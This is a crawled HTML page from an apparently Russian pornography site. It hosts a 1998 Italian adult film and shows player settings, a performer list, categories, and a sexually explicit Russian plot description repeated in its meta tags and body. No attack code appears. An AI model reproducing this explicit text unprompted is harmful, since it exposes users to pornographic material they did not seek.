

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pornoreka.tv/videos/8229/garem-harem-1998-porno-film-s-russkim-perevodom/
body_size: 16828
content:
<!DOCTYPE html>    
<html lang="ru">
<head>
<title>Гарем | Harem (1998) порно фильм с русским переводом</title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<meta name="description" content="Оригинальное название: Coppie perverse nell'harem degli scambisti. Полнометражный винтажный ретро порнофильм с переводом Лука Дамиано (Franco Lo Cascio). Luca Damiano как всегда, в своем репертуаре срежиссировал это кино в своем фирменном стиле. Это не совсем то, о чем вы подумали прочитав название фильма. Ресторан, в гардеробе которого необходимо снять трусики. Новая хозяйка установила здесь свои правила. Она решила многое изменить, как в интерьере, так и в принципах обслуживания. А уж про кухню и говорить нечего! На закуску - свиным язычком погладим сосочки, на горячее - сосиски с кетчупом засунем во влагалище, а на десерт - банан в киску! Торжественное открытие. Первые посетители уже убедились в правильности выбора заведения. Они совсем не кушать сюда пришли, а трахаться...."/>
<meta name="keywords" content="Полнометражные порно фильмы, Анал и Анальный секс, Групповое порно, свингеры, Минет, ручная работа, Орал, анилингус, куннилингус, Классика, любовь, поцелуи, эротика, Порно с переводом, порнофильмы, лука дамиано, классика, русский перевод, анал, двойное проникновение, минет, орал, куннилингус, групповое, секс оргии, гарем, клиенты, кухня, ресторан, язык, полнометражное порно, kino, фильмы, кино, Franco Lo Cascio, Alex Mantegna, Andrea Dioguardi, Andrea Spider, Carolina Spagnoli, Fausto Moreno, Jeanette La Douce, Judith Kostner, Luca Valentini, Maria Bellucci, Miro Da Nola, Silvio Evangelista, Nelly, Lucie Theodorova"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<link rel="preload" href="/static/images/fonts/icomoon.ttf?nddhpi" as="font" type="font/ttf" crossorigin="anonymous"/>
<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="192x192" href="/android-chrome-192x192.png">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
<link rel="manifest" href="/site.webmanifest">
<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">
<meta name="msapplication-TileColor" content="#ffc40d">
<meta name="theme-color" content="#ffffff">
<link href="https://pornoreka.tv/static/styles/all-responsive-white.css?v=1768910780" rel="stylesheet" type="text/css"/>
<link href="https://pornoreka.tv/static/styles/jquery.fancybox-white.css?v=8.3" rel="stylesheet" type="text/css"/>
<script> 
	var pageContext = {
						videoId: '8229',				loginUrl: 'https://pornoreka.tv/login-required/',
		animation: '200'
	};
</script>
	<link href="https://pornoreka.tv/videos/8229/garem-harem-1998-porno-film-s-russkim-perevodom/" rel="canonical"/>
	<link rel="alternate" media="only screen and (max-width: 640px)" href="https://mobi.pornoreka.tv/videos/8229/garem-harem-1998-porno-film-s-russkim-perevodom/">

	
			
	<script type="application/ld+json">
		{
			"@context": "https://schema.org",
			"@type": "VideoObject",
			"name": "\u0413\u0430\u0440\u0435\u043c | Harem (1998) \u043f\u043e\u0440\u043d\u043e \u0444\u0438\u043b\u044c\u043c \u0441 \u0440\u0443\u0441\u0441\u043a\u0438\u043c \u043f\u0435\u0440\u0435\u0432\u043e\u0434\u043e\u043c",
			"description": "\u041e\u0440\u0438\u0433\u0438\u043d\u0430\u043b\u044c\u043d\u043e\u0435 \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u0435: Coppie perverse nell'harem degli scambisti. \u041f\u043e\u043b\u043d\u043e\u043c\u0435\u0442\u0440\u0430\u0436\u043d\u044b\u0439 \u0432\u0438\u043d\u0442\u0430\u0436\u043d\u044b\u0439 \u0440\u0435\u0442\u0440\u043e \u043f\u043e\u0440\u043d\u043e\u0444\u0438\u043b\u044c\u043c \u0441 \u043f\u0435\u0440\u0435\u0432\u043e\u0434\u043e\u043c \u041b\u0443\u043a\u0430 \u0414\u0430\u043c\u0438\u0430\u043d\u043e (Franco Lo Cascio). Luca Damiano \u043a\u0430\u043a \u0432\u0441\u0435\u0433\u0434\u0430, \u0432 \u0441\u0432\u043e\u0435\u043c \u0440\u0435\u043f\u0435\u0440\u0442\u0443\u0430\u0440\u0435 \u0441\u0440\u0435\u0436\u0438\u0441\u0441\u0438\u0440\u043e\u0432\u0430\u043b \u044d\u0442\u043e \u043a\u0438\u043d\u043e \u0432 \u0441\u0432\u043e\u0435\u043c \u0444\u0438\u0440\u043c\u0435\u043d\u043d\u043e\u043c \u0441\u0442\u0438\u043b\u0435. \u042d\u0442\u043e \u043d\u0435 \u0441\u043e\u0432\u0441\u0435\u043c \u0442\u043e, \u043e \u0447\u0435\u043c \u0432\u044b \u043f\u043e\u0434\u0443\u043c\u0430\u043b\u0438 \u043f\u0440\u043e\u0447\u0438\u0442\u0430\u0432 \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0444\u0438\u043b\u044c\u043c\u0430. \u0420\u0435\u0441\u0442\u043e\u0440\u0430\u043d, \u0432 \u0433\u0430\u0440\u0434\u0435\u0440\u043e\u0431\u0435 \u043a\u043e\u0442\u043e\u0440\u043e\u0433\u043e \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u0441\u043d\u044f\u0442\u044c \u0442\u0440\u0443\u0441\u0438\u043a\u0438. \u041d\u043e\u0432\u0430\u044f \u0445\u043e\u0437\u044f\u0439\u043a\u0430 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u043b\u0430 \u0437\u0434\u0435\u0441\u044c \u0441\u0432\u043e\u0438 \u043f\u0440\u0430\u0432\u0438\u043b\u0430. \u041e\u043d\u0430 \u0440\u0435\u0448\u0438\u043b\u0430 \u043c\u043d\u043e\u0433\u043e\u0435 \u0438\u0437\u043c\u0435\u043d\u0438\u0442\u044c, \u043a\u0430\u043a \u0432 \u0438\u043d\u0442\u0435\u0440\u044c\u0435\u0440\u0435, \u0442\u0430\u043a \u0438 \u0432 \u043f\u0440\u0438\u043d\u0446\u0438\u043f\u0430\u0445 \u043e\u0431\u0441\u043b\u0443\u0436\u0438\u0432\u0430\u043d\u0438\u044f. \u0410 \u0443\u0436 \u043f\u0440\u043e \u043a\u0443\u0445\u043d\u044e \u0438 \u0433\u043e\u0432\u043e\u0440\u0438\u0442\u044c \u043d\u0435\u0447\u0435\u0433\u043e! \u041d\u0430 \u0437\u0430\u043a\u0443\u0441\u043a\u0443 - \u0441\u0432\u0438\u043d\u044b\u043c \u044f\u0437\u044b\u0447\u043a\u043e\u043c \u043f\u043e\u0433\u043b\u0430\u0434\u0438\u043c \u0441\u043e\u0441\u043e\u0447\u043a\u0438, \u043d\u0430 \u0433\u043e\u0440\u044f\u0447\u0435\u0435 - \u0441\u043e\u0441\u0438\u0441\u043a\u0438 \u0441 \u043a\u0435\u0442\u0447\u0443\u043f\u043e\u043c \u0437\u0430\u0441\u0443\u043d\u0435\u043c \u0432\u043e \u0432\u043b\u0430\u0433\u0430\u043b\u0438\u0449\u0435, \u0430 \u043d\u0430 \u0434\u0435\u0441\u0435\u0440\u0442 - \u0431\u0430\u043d\u0430\u043d \u0432 \u043a\u0438\u0441\u043a\u0443! \u0422\u043e\u0440\u0436\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u043e\u0435 \u043e\u0442\u043a\u0440\u044b\u0442\u0438\u0435. \u041f\u0435\u0440\u0432\u044b\u0435 \u043f\u043e\u0441\u0435\u0442\u0438\u0442\u0435\u043b\u0438 \u0443\u0436\u0435 \u0443\u0431\u0435\u0434\u0438\u043b\u0438\u0441\u044c \u0432 \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u0441\u0442\u0438 \u0432\u044b\u0431\u043e\u0440\u0430 \u0437\u0430\u0432\u0435\u0434\u0435\u043d\u0438\u044f. \u041e\u043d\u0438 \u0441\u043e\u0432\u0441\u0435\u043c \u043d\u0435 \u043a\u0443\u0448\u0430\u0442\u044c \u0441\u044e\u0434\u0430 \u043f\u0440\u0438\u0448\u043b\u0438, \u0430 \u0442\u0440\u0430\u0445\u0430\u0442\u044c\u0441\u044f....",
			"thumbnailUrl": "https://pornoreka.tv/contents/videos_screenshots/8000/8229/preview.jpg",
			"uploadDate": "2025-08-16T00:07:16.MSK",
			"duration": "PT1H19M51S",
																				"embedUrl": "https://pornoreka.tv/embed/8229",
						"interactionStatistic": [
				{
					"@type": "InteractionCounter",
					"interactionType": "http://schema.org/WatchAction",
					"userInteractionCount": 783349
				},
				{
					"@type": "InteractionCounter",
					"interactionType": "http://schema.org/LikeAction",
					"userInteractionCount": 788
				}
			]
		}
	</script>



	<meta property="og:title" content="Гарем | Harem (1998) порно фильм с русским переводом"/>
	<meta property="og:image" content="https://pornoreka.tv/contents/videos_screenshots/8000/8229/preview.jpg"/>
	<meta property="og:description" content="Оригинальное название: Coppie perverse nell'harem degli scambisti. Полнометражный винтажный ретро порнофильм с переводом Лука Дамиано (Franco Lo Cascio). Luca Damiano как всегда, в своем репертуаре срежиссировал это кино в своем фирменном стиле. Это не совсем то, о чем вы подумали прочитав название фильма. Ресторан, в гардеробе которого необходимо снять трусики. Новая хозяйка установила здесь свои правила. Она решила многое изменить, как в интерьере, так и в принципах обслуживания. А уж про кухню и говорить нечего! На закуску - свиным язычком погладим сосочки, на горячее - сосиски с кетчупом засунем во влагалище, а на десерт - банан в киску! Торжественное открытие. Первые посетители уже убедились в правильности выбора заведения. Они совсем не кушать сюда пришли, а трахаться...."/>
<link rel="preload" href="/player/skin/fonts/ktplayeryt.ttf?wqseia" as="font" type="font/ttf" crossorigin="anonymous"/>
	<meta property="og:type" content="video:other"/>
	<meta property="video:release_date" content="2025-08-16T00:07:16Z"/>
	<meta property="video:duration" content="4791"/>
			<meta property="video:tag" content="Полнометражные порно фильмы"/>
			<meta property="video:tag" content="Анал и Анальный секс"/>
			<meta property="video:tag" content="Групповое порно, свингеры"/>
			<meta property="video:tag" content="Минет, ручная работа"/>
			<meta property="video:tag" content="Орал, анилингус, куннилингус"/>
			<meta property="video:tag" content="Классика, любовь, поцелуи, эротика"/>
			<meta property="video:tag" content="Порно с переводом"/>
				<meta property="video:tag" content="порнофильмы"/>
			<meta property="video:tag" content="лука дамиано"/>
			<meta property="video:tag" content="классика"/>
			<meta property="video:tag" content="русский перевод"/>
			<meta property="video:tag" content="анал"/>
			<meta property="video:tag" content="двойное проникновение"/>
			<meta property="video:tag" content="минет"/>
			<meta property="video:tag" content="орал"/>
			<meta property="video:tag" content="куннилингус"/>
			<meta property="video:tag" content="групповое"/>
			<meta property="video:tag" content="секс оргии"/>
			<meta property="video:tag" content="гарем"/>
			<meta property="video:tag" content="клиенты"/>
			<meta property="video:tag" content="кухня"/>
			<meta property="video:tag" content="ресторан"/>
			<meta property="video:tag" content="язык"/>
			<meta property="video:tag" content="полнометражное порно"/>
			<meta property="video:tag" content="kino"/>
			<meta property="video:tag" content="фильмы"/>
			<meta property="video:tag" content="кино"/>
	</head>
<body>
<div class="top-links">
	<div class="center-hold">
							<div class="member-links">
				<ul>
											<li><a data-href="https://pornoreka.tv/login/" data-fancybox="ajax" id="login">Вход</a></li>
									</ul>
			</div>
			</div>
</div>
<div class="container">
	<div class="header">
		<div class="header-inner">
			<div class="hamburger-btn">
				<svg class="svg-icon">
					<use xlink:href="#icon-menu"></use>
				</svg>
			</div>
			<div class="logo">
				<a href="https://pornoreka.tv/" class="logo__link"><img src="https://pornoreka.tv/static/images/logo.png" alt="ПорноРека" width="50" height="50" />Porno<b>Reka</b></a>
			</div>
			<div class="search-btn">
				<svg class="svg-icon">
					<use class="search-icon" xlink:href="#icon-search"></use>
					<use class="close-icon" xlink:href="#icon-close"></use>
				</svg>
			</div>
			<div class="search">
				<form id="search_form" action="https://pornoreka.tv/search/" method="get" data-url="https://pornoreka.tv/search/%QUERY%/">
					<span class="search-button">Искать</span>
					<div class="search-text"><input type="text" name="q" placeholder="Поиск" value=""/></div>
				</form>
			</div>
		</div>
	</div>
	<nav>
		<div class="navigation">
									<ul class="primary">
													<li class="mobile-show last"><a data-href="https://pornoreka.tv/login/" data-fancybox="ajax" id="login">Вход</a></li>
				
				<li >
					<a href="https://pornoreka.tv/newest/" id="item2">Новые</a>
				</li>
				<li >
					<a href="https://pornoreka.tv/top/" id="item3">Топовые</a>
				</li>
				<li >
					<a href="https://pornoreka.tv/popular/" id="item4">Популярные</a>
				</li>
									<li >
						<a href="https://pornoreka.tv/albums/" id="item5">Альбомы</a>
					</li>
													<li >
						<a href="https://pornoreka.tv/categories/" id="item6">Категории</a>
					</li>
																	<li >
						<a href="https://pornoreka.tv/models/" id="item8">Модели</a>
					</li>
													<li >
						<a href="https://pornoreka.tv/playlists/" id="item9">Плэйлисты</a>
					</li>
																	<li >
						<a href="https://pornoreka.tv/members/" id="item11">Сообщество</a>
					</li>
																			<li class="highlight ">
															<a data-href="https://pornoreka.tv/login-required/" data-fancybox="ajax">Загрузить</a>
													</li>
												</ul>
			<ul class="secondary">
							</ul>
		</div>
	</nav>
<div class="content">
		
<div class="headline">
	<h1>Гарем | Harem (1998) порно фильм с русским переводом</h1>
</div>
<div class="block-video">
	
	<div class="video-holder">
		<div class="player">
			<div class="player-holder">
															<div class="player-wrap"
							style="width: 100%; height: 0; padding-bottom: 75%">
							<div id="kt_player"></div>
						</div>
						<script type="text/javascript" src="https://pornoreka.tv/player/kt_player.js?v=10.1.13">
						</script>
						<script type="text/javascript">
							/* <![CDATA[ */
															function getEmbed(width, height) {
									if (width && height) {
										return '<iframe width="' + width + '" height="' + height + '" src="https://pornoreka.tv/embed/8229" frameborder="0" allowfullscreen></iframe>';
									}
									return '<iframe width="640" height="480" src="https://pornoreka.tv/embed/8229" frameborder="0" allowfullscreen></iframe>';
								}
							
							var flashvars = {
																	video_id: '8229', 																	video_title: 'Гарем | Harem (1998) порно фильм с русским переводом', 																	video_categories: 'Полнометражные порно фильмы, Анал и Анальный секс, Групповое порно, свингеры, Минет, ручная работа, Орал, анилингус, куннилингус, Классика, любовь, поцелуи, эротика, Порно с переводом', 																	video_tags: 'порнофильмы, лука дамиано, классика, русский перевод, анал, двойное проникновение, минет, орал, куннилингус, групповое, секс оргии, гарем, клиенты, кухня, ресторан, язык, полнометражное порно, kino, фильмы, кино', 																	video_models: 'Franco Lo Cascio, Alex Mantegna, Andrea Dioguardi, Andrea Spider, Carolina Spagnoli, Fausto Moreno, Jeanette La Douce, Judith Kostner, Luca Valentini, Maria Bellucci, Miro Da Nola, Silvio Evangelista, Nelly, Lucie Theodorova', 																	license_code: '$533011317584976', 																	lrc: '71452310', 																	play_reporting: 'https://pornoreka.tv/player/stats.php?event=FirstPlay&video_id=8229', 																	rnd: '1768910780', 																	video_url: 'https://pornoreka.tv/get_file/1/f68829d02451e2dd673cd29d90961e86/8000/8229/8229sd.mp4/?v-acctoken=Njk2fDN8MHwzZDlkOTllYWE0ZjBhMjY5MTE2NWYwYzUzZDk1MGM2Mg', 																	postfix: 'sd.mp4', 																	video_url_text: '480p', 																	video_alt_url: 'https://pornoreka.tv/get_file/1/8dd531bd577d386bba45e2feabd71108/8000/8229/8229.mp4/?v-acctoken=OTUyfDN8MHxhYWRmMDk3YWYxMWI1ZjJiYmJmMGM4N2VmYmJhMjQ0YQ', 																	video_alt_url_text: '720p', 																	timeline_screens_url: 'https://pornoreka.tv/contents/videos_screenshots/8000/8229/timelines/tm_mp4/180x100/{time}.jpg', 																	timeline_screens_interval: '10', 																	timeline_screens_count: '480', 																	preview_url: 'https://pornoreka.tv/contents/videos_screenshots/8000/8229/preview.jpg', 																	preview_url1: 'https://pornoreka.tv/contents/videos_screenshots/8000/8229/preview.mp4.jpg', 																	preview_height1: '576', 																	preview_url2: 'https://pornoreka.tv/contents/videos_screenshots/8000/8229/preview.webm.jpg', 																	preview_height2: '360', 																	preview_url3: 'https://pornoreka.tv/contents/videos_screenshots/8000/8229/previewsd.mp4.jpg', 																	preview_height3: '480', 																	skin: 'youtube.css', 																	logo_position: '0,0', 																	logo_anchor: 'topleft', 																	hide_controlbar: '1', 																	hide_style: 'fade', 																	mlogo: 'ПорноРека', 																	mlogo_link: 'https://pornoreka.tv/', 																	volume: '1', 																	related_src: 'https://pornoreka.tv/related_videos_html/8229/', 																	related_on_pause: 'true', 																	adv_pre_vast: 'https://drunkwinter.com/complete/green.xml?29959&mode=vast&type=vpaid', 																	adv_pre_vast_alt: 'https://markreptiloid.pw/tilda/5601|https://bngprl.com/promo.php?c=372983&type=pre_roll&skipoffset=10&name=streaming&page=random_model', 																	adv_pre_skip_text_time: 'Skip ad in %time', 																	adv_pre_skip_text: 'Skip ad', 																	adv_post_vast: 'https://drunkwinter.com/complete/green.xml?29959&mode=vast&type=vpaid', 																	adv_post_vast_alt: 'https://markreptiloid.pw/tilda/5601|https://bngprl.com/promo.php?c=372983&type=pre_roll&skipoffset=10&name=streaming&page=random_model', 																	adv_post_skip_text_time: 'Skip ad in %time', 																	adv_post_skip_text: 'Skip ad', 																	lrcv: '1787899306594751924980040', 																	vast_timeout1: '10', 																	player_width: '882', 																	player_height: '661.5', 																	embed: '1'															};
														kt_player('kt_player', 'https://pornoreka.tv/player/kt_player.swf?v=10.1.13', '100%', '100%', flashvars);
							/* ]]> */
						</script>
												</div>
		</div>
					
				<div class="video-info">
			<div class="info-holder">
				<div class="info-buttons">
					<div class="rating-container">
													<a href="#like" class="rate-like" title="Мне нравится"
								data-video-id="8229" data-vote="5">Мне нравится</a>
							<a href="#dislike" class="rate-dislike" title="Мне не нравится"
								data-video-id="8229" data-vote="0">Мне не нравится</a>
												<div class="rating">
														
														
							<span class="voters" data-success="Спасибо!"
								data-error="IP уже голосовал">67%
								(788 голосов)</span>
							<span
								class="scale-holder positive"><span
									class="scale" style="width:67%;" data-rating="3.3820"
									data-votes="788"></span></span>
						</div>
					</div>
											<div class="btn-favourites">
							<a class="drop" title="В избранные">
								<span class="ico-favourite"></span>
							</a>
							<ul>
																											<li><a href="https://pornoreka.tv/login-required/"
												data-fancybox="ajax">В избранные</a></li>
																																				<li><a href="https://pornoreka.tv/login-required/"
												data-fancybox="ajax">Смотреть позже</a></li>
																																										<li><a href="https://pornoreka.tv/login-required/"
											data-fancybox="ajax">Добавить в новый плэйлист...</a></li>
															</ul>
						</div>
										<div class="tabs-menu">
						<ul>
							<li><a href="#tab_video_info" class="toggle-button">Информация</a></li>
																						<li><a href="#tab_screenshots" class="toggle-button">Скриншоты</a>
								</li>
														<li><a href="#tab_share" class="toggle-button">Поделиться</a></li>
							<li><a href="#tab_comments"
									class="toggle-button">Комментарии (2)</a>
							</li>
						</ul>
					</div>
				</div>
				<div id="tab_video_info" class="tab-content">
					<div class="block-details">
						<div class="info">
							<div class="item videoDetais">
								<span>Длительность: <em>1:19:51</em></span>
								<span>Просмотров: <em>783K</em></span>
								<span>Добавлено:
									<em>5 месяцев назад</em></span>
																	<span class="added-by">Пользователь:
																				<a
											href="https://pornoreka.tv/members/3/">
																							porn
																					</a></span>
															</div>

															<div class="modelsList">
																			<a class="modelsList__item"
											href="https://pornoreka.tv/models/franco-lo-cascio/"
											title="Franco Lo Cascio">
																							<img loading="lazy" src="https://pornoreka.tv/contents/models/1251/s2_Luca_Damiano.jpg" alt="Franco Lo Cascio"
													width="100"
													height="100" />
																																		<div class="modelsList__zoom">
													<img loading="lazy" src="https://pornoreka.tv/contents/models/1251/s1_Luca_Damiano.jpg" alt="Franco Lo Cascio"
														width="288"
														height="380" />
																									</div>
																						<div class="modelsList__name">Franco Lo Cascio</div>
										</a>
																			<a class="modelsList__item"
											href="https://pornoreka.tv/models/alex-mantegna/"
											title="Alex Mantegna">
																							<img loading="lazy" src="https://pornoreka.tv/contents/models/200/s2_Alex_Mantegna.jpg" alt="Alex Mantegna"
													width="100"
													height="100" />
																																		<div class="modelsList__zoom">
													<img loading="lazy" src="https://pornoreka.tv/contents/models/200/s1_Alex_Mantegna.jpg" alt="Alex Mantegna"
														width="288"
														height="380" />
																									</div>
																						<div class="modelsList__name">Alex Mantegna</div>
										</a>
																			<a class="modelsList__item"
											href="https://pornoreka.tv/models/andrea-dioguardi/"
											title="Andrea Dioguardi">
																							<img loading="lazy" src="https://pornoreka.tv/contents/models/466/s2_Andrea_Dioguardi.jpg" alt="Andrea Dioguardi"
													width="100"
													height="100" />
																																		<div class="modelsList__zoom">
													<img loading="lazy" src="https://pornoreka.tv/contents/models/466/s1_Andrea_Dioguardi.jpg" alt="Andrea Dioguardi"
														width="288"
														height="380" />
																									</div>
																						<div class="modelsList__name">Andrea Dioguardi</div>
										</a>
																			<a class="modelsList__item"
											href="https://pornoreka.tv/models/andrea-spider/"
											title="Andrea Spider">
																							<img loading="lazy" src="https://pornoreka.tv/contents/models/467/s2_Andrea_Spider.jpg" alt="Andrea Spider"
													width="100"
													height="100" />
																																		<div class="modelsList__zoom">
													<img loading="lazy" src="https://pornoreka.tv/contents/models/467/s1_Andrea_Spider.jpg" alt="Andrea Spider"
														width="288"
														height="380" />
																									</div>
																						<div class="modelsList__name">Andrea Spider</div>
										</a>
																			<a class="modelsList__item"
											href="https://pornoreka.tv/models/carolina-spagnoli/"
											title="Carolina Spagnoli">
																							<img loading="lazy" src="https://pornoreka.tv/contents/models/464/s2_Carolina_Spagnoli.jpg" alt="Carolina Spagnoli"
													width="100"
													height="100" />
																																		<div class="modelsList__zoom">
													<img loading="lazy" src="https://pornoreka.tv/contents/models/464/s1_Carolina_Spagnoli.jpg" alt="Carolina Spagnoli"
														width="288"
														height="380" />
																									</div>
																						<div class="modelsList__name">Carolina Spagnoli</div>
										</a>
																			<a class="modelsList__item"
											href="https://pornoreka.tv/models/fausto-moreno/"
											title="Fausto Moreno">
																							<img loading="lazy" src="https://pornoreka.tv/contents/models/471/s2_Fausto_Moreno.jpg" alt="Fausto Moreno"
													width="100"
													height="100" />
																																		<div class="modelsList__zoom">
													<img loading="lazy" src="https://pornoreka.tv/contents/models/471/s1_Fausto_Moreno.jpg" alt="Fausto Moreno"
														width="288"
														height="380" />
																									</div>
																						<div class="modelsList__name">Fausto Moreno</div>
										</a>
																			<a class="modelsList__item"
											href="https://pornoreka.tv/models/jeanette-la-douce/"
											title="Jeanette La Douce">
																							<img loading="lazy" src="https://pornoreka.tv/contents/models/2742/s2_Jeanette_La_Douce.jpg" alt="Jeanette La Douce"
													width="100"
													height="100" />
																																		<div class="modelsList__zoom">
													<img loading="lazy" src="https://pornoreka.tv/contents/models/2742/s1_Jeanette_La_Douce.jpg" alt="Jeanette La Douce"
														width="288"
														height="380" />
																									</div>
																						<div class="modelsList__name">Jeanette La Douce</div>
										</a>
																			<a class="modelsList__item"
											href="https://pornoreka.tv/models/judith-kostner/"
											title="Judith Kostner">
																							<img loading="lazy" src="https://pornoreka.tv/contents/models/1657/s2_Judith_Kostner.jpg" alt="Judith Kostner"
													width="100"
													height="100" />
																																		<div class="modelsList__zoom">
													<img loading="lazy" src="https://pornoreka.tv/contents/models/1657/s1_Judith_Kostner.jpg" alt="Judith Kostner"
														width="288"
														height="380" />
																									</div>
																						<div class="modelsList__name">Judith Kostner</div>
										</a>
																			<a class="modelsList__item"
											href="https://pornoreka.tv/models/luka-baroque/"
											title="Luca Valentini">
																							<img loading="lazy" src="https://pornoreka.tv/contents/models/724/s2_Luca_Valentini.jpg" alt="Luca Valentini"
													width="100"
													height="100" />
																																		<div class="modelsList__zoom">
													<img loading="lazy" src="https://pornoreka.tv/contents/models/724/s1_Luca_Valentini.jpg" alt="Luca Valentini"
														width="288"
														height="380" />
																									</div>
																						<div class="modelsList__name">Luca Valentini</div>
										</a>
																			<a class="modelsList__item"
											href="https://pornoreka.tv/models/maria-bellucci/"
											title="Maria Bellucci">
																							<img loading="lazy" src="https://pornoreka.tv/contents/models/403/s2_Maria_Bellucci.jpg" alt="Maria Bellucci"
													width="100"
													height="100" />
																																		<div class="modelsList__zoom">
													<img loading="lazy" src="https://pornoreka.tv/contents/models/403/s1_Maria_Bellucci.jpg" alt="Maria Bellucci"
														width="288"
														height="380" />
																									</div>
																						<div class="modelsList__name">Maria Bellucci</div>
										</a>
																			<a class="modelsList__item"
											href="https://pornoreka.tv/models/miro-da-nola/"
											title="Miro Da Nola">
																							<img loading="lazy" src="https://pornoreka.tv/contents/models/743/s2_Miro_Da_Nola.jpg" alt="Miro Da Nola"
													width="100"
													height="100" />
																																		<div class="modelsList__zoom">
													<img loading="lazy" src="https://pornoreka.tv/contents/models/743/s1_Miro_Da_Nola.jpg" alt="Miro Da Nola"
														width="288"
														height="380" />
																									</div>
																						<div class="modelsList__name">Miro Da Nola</div>
										</a>
																			<a class="modelsList__item"
											href="https://pornoreka.tv/models/silvio-evangelista/"
											title="Silvio Evangelista">
																							<img loading="lazy" src="https://pornoreka.tv/contents/models/472/s2_Silvio_Evangelista.jpg" alt="Silvio Evangelista"
													width="100"
													height="100" />
																																		<div class="modelsList__zoom">
													<img loading="lazy" src="https://pornoreka.tv/contents/models/472/s1_Silvio_Evangelista.jpg" alt="Silvio Evangelista"
														width="288"
														height="380" />
																									</div>
																						<div class="modelsList__name">Silvio Evangelista</div>
										</a>
																			<a class="modelsList__item"
											href="https://pornoreka.tv/models/marzia-lippi/"
											title="Nelly">
																							<img loading="lazy" src="https://pornoreka.tv/contents/models/1659/s2_Nelly.jpg" alt="Nelly"
													width="100"
													height="100" />
																																	<div class="modelsList__name">Nelly</div>
										</a>
																			<a class="modelsList__item"
											href="https://pornoreka.tv/models/lucie-theodorova/"
											title="Lucie Theodorova">
																							<img loading="lazy" src="https://pornoreka.tv/contents/models/2732/s2_Lucie_Theodorova.jpg" alt="Lucie Theodorova"
													width="100"
													height="100" />
																																		<div class="modelsList__zoom">
													<img loading="lazy" src="https://pornoreka.tv/contents/models/2732/s1_Lucie_Theodorova.jpg" alt="Lucie Theodorova"
														width="288"
														height="380" />
																									</div>
																						<div class="modelsList__name">Lucie Theodorova</div>
										</a>
																	</div>
																						<div class="item">
									Описание:
									<em>Оригинальное название: Coppie perverse nell'harem degli scambisti. Полнометражный винтажный ретро порнофильм с переводом Лука Дамиано (Franco Lo Cascio). Luca Damiano как всегда, в своем репертуаре срежиссировал это кино в своем фирменном стиле. Это не совсем то, о чем вы подумали прочитав название фильма. Ресторан, в гардеробе которого необходимо снять трусики. Новая хозяйка установила здесь свои правила. Она решила многое изменить, как в интерьере, так и в принципах обслуживания. А уж про кухню и говорить нечего! На закуску - свиным язычком погладим сосочки, на горячее - сосиски с кетчупом засунем во влагалище, а на десерт - банан в киску! Торжественное открытие. Первые посетители уже убедились в правильности выбора заведения. Они совсем не кушать сюда пришли, а трахаться....</em>
								</div>
																													<div class="item">
									Категории:
																			<a href="https://pornoreka.tv/categories/full-porn-movies/"
											>Полнометражные порно фильмы</a>
																			<a href="https://pornoreka.tv/categories/anal-porn/"
											>Анал и Анальный секс</a>
																			<a href="https://pornoreka.tv/categories/group-porn-videos/"
											>Групповое порно, свингеры</a>
																			<a href="https://pornoreka.tv/categories/blowjob-porn/"
											>Минет, ручная работа</a>
																			<a href="https://pornoreka.tv/categories/oral-porn-videos/"
											>Орал, анилингус, куннилингус</a>
